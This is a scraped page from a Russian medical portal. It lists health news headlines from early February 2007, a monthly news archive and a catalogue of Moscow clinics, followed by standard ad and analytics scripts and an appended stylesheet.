                                                                            <li><a href="/news/5335">Все более популярны игрушки, избавляющие от стресса</a> <span class="news__date">05 Февраля 2007</span></li>
                                                                            <li><a href="/news/5334">Научно объяснены причины перепадов в настроении у женщин перед менструацией</a> <span class="news__date">05 Февраля 2007</span></li>
                                                                            <li><a href="/news/5333">Липосакция стала чрезвычайно популярна в Британии</a> <span class="news__date">05 Февраля 2007</span></li>
                                                                            <li><a href="/news/5332">Австралийские ученые нашли средство борьбы с септическим шоком</a> <span class="news__date">05 Февраля 2007</span></li>
                                                                            <li><a href="/news/5331">Самое выдающееся достижение в области медицины, по мнению британцев</a> <span class="news__date">05 Февраля 2007</span></li>
                                                                            <li><a href="/news/5330">Неправильное укачивание ребенка может привести его к смерти</a> <span class="news__date">05 Февраля 2007</span></li>
                                                                            <li><a href="/news/5329">В США успешно завершен первый этап испытания вакцины против слабоумия</a> <span class="news__date">05 Февраля 2007</span></li>
                                                                            <li><a href="/news/5328">Израильские ученые разработали тест для выявления людей, которым курение категорически противопоказа</a> <span class="news__date">05 Февраля 2007</span></li>
                                                                            <li><a href="/news/5327">Миндаль обладает самыми полезными для здоровья свойствами</a> <span class="news__date">05 Февраля 2007</span></li>
                                                                            <li><a href="/news/5326">В Израиле впервые начали составлять банк данных доноров костного мозга с помощью слюны</a> <span class="news__date">05 Февраля 2007</span></li>
                                                                            <li><a href="/news/5325">Жительница шведской столицы разместила у себя в однокомнатной квартире 11 лебедей</a> <span class="news__date">05 Февраля 2007</span></li>
                                                                            <li><a href="/news/5324">Правила питания для снижения риска онкологических заболеваний</a> <span class="news__date">05 Февраля 2007</span></li>
                                                                            <li><a href="/news/5323">Какая пища считается антираковой?</a> <span class="news__date">05 Февраля 2007</span></li>
                                                                            <li><a href="/news/5322">Новости о диетической профилактике рака</a> <span class="news__date">05 Февраля 2007</span></li>
                                                                            <li><a href="/news/5321">Медики возмущены заявлениями президента Гамбии, что он может вылечить СПИД за три дня</a> <span class="news__date">05 Февраля 2007</span></li>
                                                                            <li><a href="/news/5320">Россия стала пятой страной, где производится инсулин</a> <span class="news__date">05 Февраля 2007</span></li>
                                                                            <li><a href="/news/5319">Новое доказательство вреда мобильного телефона</a> <span class="news__date">05 Февраля 2007</span></li>
                                                                            <li><a href="/news/5318">Как решают проблему очистки от мусора в самой экологически чистой стране мира?</a> <span class="news__date">05 Февраля 2007</span></li>
                                                                            <li><a href="/news/5317">Женщины считают, что препараты для экстренной контрацепции безопасны и эффективны</a> <span class="news__date">05 Февраля 2007</span></li>
                                                                            <li><a href="/news/5316">Как терроризм влияет на психическое здоровье населения Земли?</a> <span class="news__date">05 Февраля 2007</span></li>
                                                                            <li><a href="/news/5315">Телевизионная реклама &quot;чудодейственного эликсира&quot; взволновала греческое общество</a> <span class="news__date">05 Февраля 2007</span></li>
                                                                            <li><a href="/news/5314">Химические красители волос вызывают аллергические реакции</a> <span class="news__date">05 Февраля 2007</span></li>
                                                                            <li><a href="/news/5313">Выполнение УЗИ беременным женщинам не следует проводить без видимой причины</a> <span class="news__date">05 Февраля 2007</span></li>
                                                                            <li><a href="/news/5312">БАДЫ, продаваемые в России, зачастую содержат психотропные вещества</a> <span class="news__date">05 Февраля 2007</span></li>
                                                                            <li><a href="/news/5311">Российских врачей беспокоит увеличение числа первых абортов</a> <span class="news__date">02 Февраля 2007</span></li>
                                                                            <li><a href="/news/5310">Беременна?  Больше никогда!</a> <span class="news__date">02 Февраля 2007</span></li>
                                                                            <li><a href="/news/5309">Сколько стоит беременность?</a> <span class="news__date">02 Февраля 2007</span></li>
                                                                            <li><a href="/news/5308">Как питаться для поднятия гемоглобина</a> <span class="news__date">02 Февраля 2007</span></li>
                                                                            <li><a href="/news/5307">Секрет непорочного зачатия</a> <span class="news__date">02 Февраля 2007</span></li>
                                                                            <li><a href="/news/5306">Смех - сжигатель жира</a> <span class="news__date">02 Февраля 2007</span></li>
                                                                            <li><a href="/news/5305">К чему может привести увеличение продолжительности жизни человека?</a> <span class="news__date">02 Февраля 2007</span></li>
                                                                            <li><a href="/news/5304">В недалеком будущем секс изменится</a> <span class="news__date">02 Февраля 2007</span></li>
                                                                            <li><a href="/news/5303">Какие духи вам больше подходят?</a> <span class="news__date">02 Февраля 2007</span></li>
                                                                            <li><a href="/news/5302">Швейцарские ученые создали новое безопасное лекарство для борьбы с бессонницей</a> <span class="news__date">02 Февраля 2007</span></li>
                                                                            <li><a href="/news/5301">Несколько минут контрастного душа заменяют часовую прогулку</a> <span class="news__date">02 Февраля 2007</span></li>
                                                                            <li><a href="/news/5300">Липосакция не лечит ожирение</a> <span class="news__date">02 Февраля 2007</span></li>
                                                                            <li><a href="/news/5299">18 процентов американских мужчин страдают от импотенции</a> <span class="news__date">02 Февраля 2007</span></li>
                                                                            <li><a href="/news/5298">Для поддержания веса в норме детям нужно чаще танцевать</a> <span class="news__date">02 Февраля 2007</span></li>
                                                                            <li><a href="/news/5297">Виноградный сок имеет такие же защитные свойства, что и красное вино</a> <span class="news__date">02 Февраля 2007</span></li>
                                                                            <li><a href="/news/5296">Как улучшить качество медицинских услуг в России?</a> <span class="news__date">02 Февраля 2007</span></li>
                                                                            <li><a href="/news/5295">Население Москвы постоянно растет</a> <span class="news__date">02 Февраля 2007</span></li>
                                                                            <li><a href="/news/5294">В чем секрет мужской и женской привлекательности?</a> <span class="news__date">02 Февраля 2007</span></li>
                                                                            <li><a href="/news/5293">В России около четверти населения нуждается в психиатрической помощи</a> <span class="news__date">02 Февраля 2007</span></li>
                                                                            <li><a href="/news/5292">Что есть красота?</a> <span class="news__date">02 Февраля 2007</span></li>
                                                                            <li><a href="/news/5291">Как поддерживать свой интеллект в форме?</a> <span class="news__date">02 Февраля 2007</span></li>
                                                                            <li><a href="/news/5290">Идеальную фигуру можно сделать за три недели</a> <span class="news__date">02 Февраля 2007</span></li>
                                                                            <li><a href="/news/5289">Найден способ победить старость</a> <span class="news__date">02 Февраля 2007</span></li>
                                                                            <li><a href="/news/5288">Швейцарские онкологи проводят терапию онкологии на молекулярном уровне</a> <span class="news__date">02 Февраля 2007</span></li>
                                                                            <li><a href="/news/5287">Мужчины с голубыми глазами предпочитают спутниц с точно таким же цветом глаз</a> <span class="news__date">02 Февраля 2007</span></li>
                                                                            <li><a href="/news/5286">Занимайтесь спортом не покидая рабочего места</a> <span class="news__date">02 Февраля 2007</span></li>
                                                                            <li><a href="/news/5285">Морской отдых и лечение прямо дома</a> <span class="news__date">02 Февраля 2007</span></li>
                                                                            <li><a href="/news/5284">Вы собираетесь прокатиться на лыжах или коньках. Как обезопасить себя от травм</a> <span class="news__date">02 Февраля 2007</span></li>
                                                                            <li><a href="/news/5283">Как правильно пользоваться компрессом?</a> <span class="news__date">02 Февраля 2007</span></li>
                                                                            <li><a href="/news/5282">В зеленом чае обнаружен еще один полезный компонент</a> <span class="news__date">02 Февраля 2007</span></li>
                                                                            <li><a href="/news/5281">Умеренное ультрафиолетовое облучение усиливает защиту кожи от заболевания раком</a> <span class="news__date">02 Февраля 2007</span></li>
                                                                            <li><a href="/news/5280">Почему у циников чаще возникают сердечно-сосудистые заболевания?</a> <span class="news__date">02 Февраля 2007</span></li>
                                                                            <li><a href="/news/5279">Открыт еще один способ борьбы с раком</a> <span class="news__date">02 Февраля 2007</span></li>
                                                                            <li><a href="/news/5278">Поцелуи - это не только приятно...</a> <span class="news__date">02 Февраля 2007</span></li>
                                                                            <li><a href="/news/5277">Как продлить наше земное существование?</a> <span class="news__date">02 Февраля 2007</span></li>
                                                                            <li><a href="/news/5276">Фразы, от которых беременные звереют</a> <span class="news__date">01 Февраля 2007</span></li>
                                                                            <li><a href="/news/5275">Чем расплачивается женщина за материнство?</a> <span class="news__date">01 Февраля 2007</span></li>
                                                                            <li><a href="/news/5274">Какие анализы нужно сдавать при беременности?</a> <span class="news__date">01 Февраля 2007</span></li>
                                                                            <li><a href="/news/5273">Карьера и грудное вскармливание</a> <span class="news__date">01 Февраля 2007</span></li>
                                                                            <li><a href="/news/5272">Беременные женщины храпят чаще мужчин</a> <span class="news__date">01 Февраля 2007</span></li>
                                                                            <li><a href="/news/5271">Как ввести в свой рацион больше фруктов?</a> <span class="news__date">01 Февраля 2007</span></li>
                                                                            <li><a href="/news/5270">Опрос показал, что большинство людей оценивает современные модели как слишком худые</a> <span class="news__date">01 Февраля 2007</span></li>
                                                                            <li><a href="/news/5269">Конструируется микроскопический робот для выявления злокачественных опухолей в кишечнике</a> <span class="news__date">01 Февраля 2007</span></li>
                                                                            <li><a href="/news/5268">С увеличение мощности ламп соляриев увеличивается риск рака кожи</a> <span class="news__date">01 Февраля 2007</span></li>
                                                                            <li><a href="/news/5267">Можно ли в современной жизни использовать лечебные рецепты и методы древних египтян?</a> <span class="news__date">01 Февраля 2007</span></li>
                                                                            <li><a href="/news/5266">Британская фармкомпания скрывала правду о противопоказаниях лекарственного препарата</a> <span class="news__date">01 Февраля 2007</span></li>
                                                                            <li><a href="/news/5265">Почему у женщин психические заболевания развиваются позже и реже?</a> <span class="news__date">01 Февраля 2007</span></li>
                                                                            <li><a href="/news/5264">Рестораны МакДональдс начинают тестировать новый вид жиров для жарки продуктов</a> <span class="news__date">01 Февраля 2007</span></li>
                                                                            <li><a href="/news/5263">В борьбе с ожирением ученые планируют использовать препарат на основе экстракта конопли</a> <span class="news__date">01 Февраля 2007</span></li>
                                                                            <li><a href="/news/5262">Родители девочки, лишившейся руки, настоятельно попросили выписать ее из больницы</a> <span class="news__date">01 Февраля 2007</span></li>
                                                                            <li><a href="/news/5261">Некоторые люди, любящие соленые закуски могут быть «любителями» с самого рождения</a> <span class="news__date">01 Февраля 2007</span></li>
                                                                            <li><a href="/news/5260">В США более четверти всех новорожденных имеют признаки внутримозгового кровотечения</a> <span class="news__date">01 Февраля 2007</span></li>
                                                                            <li><a href="/news/5259">Евросоюз хотел бы ввести во всех 27 странах запрет на курение в общественных местах</a> <span class="news__date">01 Февраля 2007</span></li>
                                                                            <li><a href="/news/5258">Американским ученым удалось воспроизвести все типы реакций, которые происходят в человеческой клетке</a> <span class="news__date">01 Февраля 2007</span></li>
                                                                            <li><a href="/news/5257">Алкоголизм эффективнее лечится с помощью духовной программы</a> <span class="news__date">01 Февраля 2007</span></li>
                                                                            <li><a href="/news/5256">Количество детей с расстройствами пищевого поведения растет с каждым годом</a> <span class="news__date">01 Февраля 2007</span></li>
                                                                            <li><a href="/news/5255">Что таит в себе профессиональный спорт для ребенка?</a> <span class="news__date">01 Февраля 2007</span></li>
                                                                            <li><a href="/news/5254">Начинать прививать ребенку навыки здорового питания нужно как можно раньше</a> <span class="news__date">01 Февраля 2007</span></li>
                                                                            <li><a href="/news/5253">Почему самая старая мать в мире солгала о своем возрасте?</a> <span class="news__date">01 Февраля 2007</span></li>
                                                                            <li><a href="/news/5252">Возможно, скоро ученым удастся победить реакцию отторжения пересаженного органа</a> <span class="news__date">01 Февраля 2007</span></li>
                                                                            <li><a href="/news/5251">Решение по исправлению зубного ряда должно быть тщательно продумано</a> <span class="news__date">01 Февраля 2007</span></li>
                                                                            <li><a href="/news/5250">Ожирение женщин детородного возраста уменьшает их шансы на здоровое потомство</a> <span class="news__date">01 Февраля 2007</span></li>
                                                                            <li><a href="/news/5249">Заболевание десен может привести к раку поджелудочной железы</a> <span class="news__date">01 Февраля 2007</span></li>
                                                                            <li><a href="/news/5248">Почему современные городские подрости уступают своим сверстникам из XX века?</a> <span class="news__date">01 Февраля 2007</span></li>
                                                                            <li><a href="/news/5247">Можно ли пить кофе во время беременности?</a> <span class="news__date">01 Февраля 2007</span></li>
                                                                            <li><a href="/news/5246">Стресс, перенесенный во время беременности, отрицательно влияет на психику ребенка</a> <span class="news__date">01 Февраля 2007</span></li>
                                                                            <li><a href="/news/5245">Какие звуки нравятся и не нравятся людям сегодня</a> <span class="news__date">01 Февраля 2007</span></li>
                                                                            <li><a href="/news/5244">Для предупреждения внезапной смерти нельзя оставлять спящего ребенка одного</a> <span class="news__date">01 Февраля 2007</span></li>
                                                                            <li><a href="/news/5243">Новое в гинекологии</a> <span class="news__date">01 Февраля 2007</span></li>
                                                                            <li><a href="/news/5242">Британские ученые разработали экспресс-тест для определения мужского бесплодия</a> <span class="news__date">01 Февраля 2007</span></li>
                                                                    </ul>
                                <div class="rzd-40"></div>
                                <h2>новости по месяцам</h2>
    <p class="year"><b>2019</b><br />
                    <a href="/news/2019-01">Январь</a>
                    <a href="/news/2019-02">Февраль</a>
                    <a href="/news/2019-03">Март</a>
                    <a href="/news/2019-05">Май</a>
            </p>
    <p class="year"><b>2018</b><br />
                    <a href="/news/2018-02">Февраль</a>
                    <a href="/news/2018-08">Август</a>
                    <a href="/news/2018-09">Сентябрь</a>
                    <a href="/news/2018-10">Октябрь</a>
                    <a href="/news/2018-11">Ноябрь</a>
                    <a href="/news/2018-12">Декабрь</a>
            </p>
    <p class="year"><b>2017</b><br />
                    <a href="/news/2017-05">Май</a>
                    <a href="/news/2017-09">Сентябрь</a>
            </p>
    <p class="year"><b>2016</b><br />
                    <a href="/news/2016-02">Февраль</a>
                    <a href="/news/2016-08">Август</a>
                    <a href="/news/2016-09">Сентябрь</a>
                    <a href="/news/2016-10">Октябрь</a>
                    <a href="/news/2016-11">Ноябрь</a>
                    <a href="/news/2016-12">Декабрь</a>
            </p>
    <p class="year"><b>2014</b><br />
                    <a href="/news/2014-05">Май</a>
            </p>
    <p class="year"><b>2012</b><br />
                    <a href="/news/2012-01">Январь</a>
                    <a href="/news/2012-02">Февраль</a>
                    <a href="/news/2012-03">Март</a>
            </p>
    <p class="year"><b>2011</b><br />
                    <a href="/news/2011-01">Январь</a>
                    <a href="/news/2011-02">Февраль</a>
                    <a href="/news/2011-03">Март</a>
                    <a href="/news/2011-04">Апрель</a>
                    <a href="/news/2011-05">Май</a>
                    <a href="/news/2011-06">Июнь</a>
                    <a href="/news/2011-07">Июль</a>
                    <a href="/news/2011-08">Август</a>
                    <a href="/news/2011-09">Сентябрь</a>
                    <a href="/news/2011-10">Октябрь</a>
                    <a href="/news/2011-11">Ноябрь</a>
                    <a href="/news/2011-12">Декабрь</a>
            </p>
    <p class="year"><b>2010</b><br />
                    <a href="/news/2010-01">Январь</a>
                    <a href="/news/2010-02">Февраль</a>
                    <a href="/news/2010-03">Март</a>
                    <a href="/news/2010-04">Апрель</a>
                    <a href="/news/2010-05">Май</a>
                    <a href="/news/2010-06">Июнь</a>
                    <a href="/news/2010-07">Июль</a>
                    <a href="/news/2010-08">Август</a>
                    <a href="/news/2010-09">Сентябрь</a>
                    <a href="/news/2010-10">Октябрь</a>
                    <a href="/news/2010-11">Ноябрь</a>
                    <a href="/news/2010-12">Декабрь</a>
            </p>
    <p class="year"><b>2009</b><br />
                    <a href="/news/2009-01">Январь</a>
                    <a href="/news/2009-02">Февраль</a>
                    <a href="/news/2009-03">Март</a>
                    <a href="/news/2009-04">Апрель</a>
                    <a href="/news/2009-05">Май</a>
                    <a href="/news/2009-06">Июнь</a>
                    <a href="/news/2009-07">Июль</a>
                    <a href="/news/2009-08">Август</a>
                    <a href="/news/2009-09">Сентябрь</a>
                    <a href="/news/2009-10">Октябрь</a>
                    <a href="/news/2009-11">Ноябрь</a>
                    <a href="/news/2009-12">Декабрь</a>
            </p>
    <p class="year"><b>2008</b><br />
                    <a href="/news/2008-01">Январь</a>
                    <a href="/news/2008-02">Февраль</a>
                    <a href="/news/2008-03">Март</a>
                    <a href="/news/2008-04">Апрель</a>
                    <a href="/news/2008-05">Май</a>
                    <a href="/news/2008-07">Июль</a>
                    <a href="/news/2008-08">Август</a>
                    <a href="/news/2008-09">Сентябрь</a>
                    <a href="/news/2008-10">Октябрь</a>
                    <a href="/news/2008-11">Ноябрь</a>
                    <a href="/news/2008-12">Декабрь</a>
            </p>
    <p class="year"><b>2007</b><br />
                    <a href="/news/2007-01">Январь</a>
                    <a href="/news/2007-02">Февраль</a>
                    <a href="/news/2007-03">Март</a>
                    <a href="/news/2007-04">Апрель</a>
                    <a href="/news/2007-05">Май</a>
                    <a href="/news/2007-06">Июнь</a>
                    <a href="/news/2007-07">Июль</a>
                    <a href="/news/2007-08">Август</a>
                    <a href="/news/2007-09">Сентябрь</a>
                    <a href="/news/2007-10">Октябрь</a>
                    <a href="/news/2007-11">Ноябрь</a>
                    <a href="/news/2007-12">Декабрь</a>
            </p>
    <p class="year"><b>2006</b><br />
                    <a href="/news/2006-01">Январь</a>
                    <a href="/news/2006-02">Февраль</a>
                    <a href="/news/2006-03">Март</a>
                    <a href="/news/2006-04">Апрель</a>
                    <a href="/news/2006-05">Май</a>
                    <a href="/news/2006-06">Июнь</a>
                    <a href="/news/2006-07">Июль</a>
                    <a href="/news/2006-08">Август</a>
                    <a href="/news/2006-09">Сентябрь</a>
                    <a href="/news/2006-10">Октябрь</a>
                    <a href="/news/2006-11">Ноябрь</a>
                    <a href="/news/2006-12">Декабрь</a>
            </p>
    <p class="year"><b>2005</b><br />
                    <a href="/news/2005-10">Октябрь</a>
                    <a href="/news/2005-11">Ноябрь</a>
                    <a href="/news/2005-12">Декабрь</a>
            </p>
								<noindex>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- mos1 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8655421401681469"
     data-ad-slot="3516316577"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</noindex> 
                            </div>
                        </div>
                    </div>
                    
<div class="clearfix"></div>


<div class="hideless768" style="padding-left:260px">Материалы по теме: <ul><li>  <a href="http://mosmedclinic.ru/articles/12/2463" target="_blank">как спастись от рака желудка</a>	</li>
				<!--<li>
				 				</li>-->
				</ul>
				</div>
				<div class="footerYellowLine"></div>
<div class="content__rc-240">
    <div class="division">
        <div class="h2">разделы</div>
        <h5><a href="/doctors">Врачи</a></h5>
        <div class="rzd-1"></div>
        <h5><a href="/clinic">Клиники</a></h5>
        <div class="rzd-1"></div>
        <h5>Энциклопедии</h5>
        <ul class="menu-list">
            <li><a href="/e">Заболевания</a></li>
            <li><a href="/pharmacology">Лекарственные средства</a></li>
			 <li><a href="/pills/">Популярные лекарства</a></li>
        </ul>
        <div class="rzd-1"></div>
        <h5><a href="/articles">Статьи</a></h5>
        <div class="rzd-1"></div>
        <h5><a href="/news">Новости</a></h5>
        <div class="rzd-1"></div>
        <h5><a href="/conf_library">Материалы медицинских форумов</a></h5>
        <div class="rzd-1"></div>
<div class="rotator"><a href="https://eurogenerators.ru/inform-pdsp-3250-3">Источник бесперебойного питания Inform PDSP - 3250-3</a>
</div>   
<style>
    .rotator{
        margin:10px 0 24px;
    }
    
    .rotator a{
        color:#2e2e2e;
    }
</style>
        <div class="h2">дополнительно</div>
        <ul class="menu-list">
            <li><a href="/info/1">Информация о проекте</a></li>
            <li><a href="/info/2"><b>Рекламные предложения</b></a></li>
			<li></li>
			
			 <li><a title="помощь в переселении" target="_blank" href="https://ruvek.mid.ru/compatriots/"><b>Соотечественникам</b></a></li>
		
           
						
        </ul>
    </div>
</div>

<div class="content__lc">
    <div class="med-catalog">
        <div class="h2">каталог медицинских учреждений</div>
        <table cellpadding="0" cellspacing="0">
            <tr>
                <td>
                    <h5><a href="/clinic/apteka">Аптеки</a></h5>
                    <ul class="menu-list">
                        <li><a href="/clinic/internet_apteki">Интернет аптеки</a></li>
                        <li><a href="/clinic/dostawka"> С доставкой</a></li>
                        <li><a href="/clinic/apteka24">Круглосуточные аптеки</a></li>
                        <li><a href="/clinic/obschie_apteki">Общего профиля</a></li>
                    </ul>
                    <h5><a href="/clinic/hospitals">Больницы</a></h5>
                    <ul class="menu-list">
                        <li><a href="/clinic/infekcionnye_bolnicy">Инфекционные</a></li>
                        <li><a href="/clinic/gorodskie_bolnicy">Городские</a></li>
                        <li><a href="/clinic/detskie_bolnicy">Детские</a></li>
                        <li><a href="/clinic/phsihiatricheskye_bolnicy">Психиатрические и наркологические</a></li>
                        <li><a href="/clinic/specialisirovannye_bolnic">Специализированные</a></li>
                        <li><a href="/clinic/tuberkuleznye">Туберкулезные</a></li>
                    </ul>
                    <h5><a href="/clinic/skoraja_med_pom">Скорая медицинская помощь</a></h5>
                    <h5><a href="/clinic/polikliniky">Поликлиники</a></h5>
                    <ul class="menu-list">
                        <li><a href="/clinic/detskye_policliniky">Детские</a></li>
                        <li><a href="/clinic/vzroslye_policliniky">Взрослые</a></li>
                        <li><a href="/clinic/stomatologicheskye_policl">Стоматологические</a></li>
						<li><a href="/articles/99/5850/">Интернет аптеки</a></li>
						<li><a href="/articles/83/5793/">Косметологии</a></li>
						<li><a href="/articles/89/5397">Против клещей</a></li>
						

						
                    </ul>
                </td>
                <td>
                    <h5><a href="/clinic/dispansery">Диспансеры</a></h5>
                    <ul class="menu-list">
                        <li><a href="/clinic/phsihonevrologicheskye_di">Психоневрологические</a></li>
                        <li><a href="/clinic/protivotuberkuleznye_disp">Противотурбекулезные</a></li>
                        <li><a href="/clinic/onkologicheskye_dispanser">Онкологические</a></li>
                        <li><a href="/clinic/narkologicheskye_dispanse">Наркологические</a></li>
                        <li><a href="/clinic/kvd">Кожно-венерологические</a></li>
                        <li><a href="/clinic/vrachebnye_dispansery">Врачебно-физкультурные</a></li>
                        <li><a href="/clinic/mammolog_dis">Маммологические</a></li>
                    </ul>

                    <h5><a href="/clinic/akusher-beremen-rod">Акушерство и Гинекология</a></h5>
                    <ul class="menu-list">
                        <li><a href="/clinic/chastnye_ginekology">Гинекологические Центры</a></li>
                        <li><a href="/clinic/zhenskie_konsultacii">Женские консультации</a></li>
                        <li><a href="/clinic/roddomy">Родильные дома</a></li>
                        <li><a href="/clinic/centry_reprodukciy">Центры репродукции и планирования семьи</a></li>
                        <li><a href="/clinic/konsultacija">Консультативные Центры для будущих мам</a></li>
                        <li><a href="/clinic/patronag">Патронажные Центры</a></li>
                    </ul>

                    
                </td>
                <td>
                    <h5><a href="/clinic/medcentry">Медицинские центры</a></h5>
                    <ul class="menu-list">
                        <li><a href="/clinic/psihi_i_terapevt">Психиатрические и психотерапевтические</a></li>
                        <li><a href="/clinic/kardio_c">Кардиологические</a></li>
                        <li><a href="/clinic/Nevrologi">Неврологические</a></li>
                        <li><a href="/clinic/psycology">Психологические центры</a></li>
                        <li><a href="/clinic/chastnye_urology">Урологические</a></li>
						<li><a href="https://coloproctolog.ru/">Проктологические</a></li>
                        <li><a href="/clinic/nontraditional">Центры нетрадиционной медицины</a></li>
                        <li><a href="/clinic/reabilitacionnye_centry">Реабилитационные центры</a></li>
                        <li><a href="/clinic/diagnosticheskye_centry">Диагностические центры</a></li>
                        <li><a href="/clinic/semeynye_cliniky">Семейные</a></li>
                        <li><a href="/clinic/glaznye_cliniky">Офтальмологические</a></li>
                        <li><a href="/clinic/deti">Детские медицинские центры</a></li>
                        <li><a href="/clinic/mnogoprofel-m-c">Многопрофильные Медицинские Центры</a></li>
                    </ul>
                    <h5>Сервис онлайн записи к врачу</h5> 
                   
                   
                    <ul class="menu-list">
					    <li><a href="/onlinezapis">Все платные врачи Москвы</a></li>
                        <li><a href="/onlinezapis/stomatology">Запись к стоматологам</a></li>
                        <li><a href="/onlinezapis/ginekology">Запись к гинекологам</a></li>
                        <li><a href="/onlinezapis/uzi">Запись на УЗИ</a></li>
						<li><a href="http://mosmedclinic.ru/kosmetologi">Запись к косметологу</a></li>
                        <li><a href="/onlinezapis/clinics">Все платные клиники Москвы</a></li>
						<li><a href="http://spb.mosmedclinic.ru/onlinezapis/">Медицина Cанкт-Петербурга</a></li>
						
						<li><a href="http://spb.mosmedclinic.ru/kosmetologi/">Запись к косметологу в СПб</a></li>
						
						
                    </ul>

                  
                </td>
            </tr>
        </table>
    </div>
</div>
<div style="font-size: 11px; color: #ccc;">
  
</div>                </div>
                <div class="clearfix"></div>
            </div>
            
<div class="footer">
    	 
    <div class="footer__rc-240"> <br/><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=34981420&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/34981420/3_1_FFFFFFFF_EFEFEFFF_0_uniques"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="34981420" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer --></div>
	
	    <div class="footer__lc-240"><p>Медицина Москвы</p> </div>
    <div class="footer__cc"><noindex><p>Публикации на сайте mosmedclinic.ru не следует рассматривать как врачебные рекомендации по диагностике и лечению. Вся информация носит справочный характер, по всем вопросам консультируйтесь с врачом</p></noindex></div>
</div>
   <script type="text/javascript" src="/st/js/jquery.js?1"></script>
    <script type="text/javascript" src="/st/js/jquery_ui_1.9.2.custom.min.js"></script>
    <script type="text/javascript" src="/st/js/jquery.core-ui-select.js"></script>
	<script type="text/javascript" src="/st/js/mm.js"></script>

<div style="float: right; margin-top: 10px">
<noindex>

<script type="text/javascript">
    window.smartlook||(function(d) {
    var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];
    var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';
    c.charset='utf-8';c.src='//rec.smartlook.com/recorder.js';h.appendChild(c);
    })(document);
    smartlook('init', 'cebd17b5edff574c7eb0a75ef009806de37f6ff4');
</script>
<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = location.protocol + '//vk.com/rtrg?r=jPNFnLIGIUTHTi5m5qJu9LwU*/krcHNc1VYN0RLcymzOXcVo5/vz9WGzqcyoZVQVBxLOzetCzhN3RWOkGXG/LVddbtx4sPjYGW*shiXmOO9NjNuVc8UyoInx1k8oUx/MvLGlQHCJMuYS4qKiCh7XYECuBCKUzmARJ5fYJOw5yw0-&pixel_id=1000066695';</script>
    <!-- Yandex.Metrika counter -->
	<!-- 9395cecd77ef7116 -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter34981420 = new Ya.Metrika({
                    id:34981420,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/34981420" style="position:absolute; left:-9999px;" alt="" /></div></noscript>


<!-- /Yandex.Metrika counter -->
</noindex>
</div>
        </div>
    </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MFPUdk5WYqv1Y86dSYc7xg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768993299305');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mosmedclinic.ru/st/css/media.css?2
body_size: 2482
content:
/*==========  Desktop First Method  ==========*/

/* Medium Devices, Desktops */
@media only screen and (max-width : 1010px) {
	.all {
		min-width: 0;
		padding: 15px;
	}
	.h1, h1 {
		font-size: 35px;
		line-height: 1.2;
	}
}

/* Small Devices, Tablets */
@media only screen and (max-width : 768px) {
	.header__login-line {
		float: none;
		margin-bottom: 25px;
	}
	.search-box__body {
		padding: 30px;
	}
	.content__lc {
		margin-right: 0;
	}
	.content__rc-240 {
		width: 100%;
		float: none;
		margin-bottom: 30px;
	}
	.w50 {
		margin-left: 0;
		float: none;
		width: 100%;
	}
	.clinics .wrap {
		padding: 10px;
		font-size:16px;
	}

	.doctors .wrap {
		padding: 10px;
		font-size:16px;
	}
	.doctors {
		border-left: 0 none;
		border-top: 4px #ffed2a solid;
		padding-top:20px;
	}
	.slider__wrap ul {
        width: 100%;
        margin-left: 0px;
        overflow: hidden;
        font-size:14px;
        line-height:1.3;
    }
    .slider__wrap li {
        width: 100%;
        float: none;
        display:block;
        padding:20px 0;
    }
    .content__lc .articles{
		border-top: 4px #ffed2a solid;
		padding-top: 20px;
	} 
	.articles-rubric{
		border-top: 4px #ffed2a solid;
		padding-top: 20px;
	}
    .content__rc-240 .news{
        font-size:14px;
        line-height:1.3;
    }
    .content__rc-240 .news a img{
        float:left;
        margin: 10px 30px 10px 0;
    }
	.footer__rc-240 {
		float: none;
		width: 100%;
		padding-bottom: 10px;
	}
	.footer__lc-240{
		display: none;
	}
	.footer__cc{
		float: none;
		width: 100%;
		margin: 10px 0;
		font-size: 14px;
	}
	.med-catalog td, .articles-rubric td {
		padding: 0 20px;
		display:block;
		width: auto;
		font-size:14px;
	}
	.menu-list li{
		line-height:2;		
	}
	.content__lc-lc {
        width: auto;
        float: none;
    }
    .content__lc-rc {
        margin-left: 0;
        padding-top:20px;
    }
    .filters table td {
        width: auto;
        margin:15px;
        display:block;
    }
    .hideless768{
        display:none;
    }
}

/* Extra Small Devices, Phones */
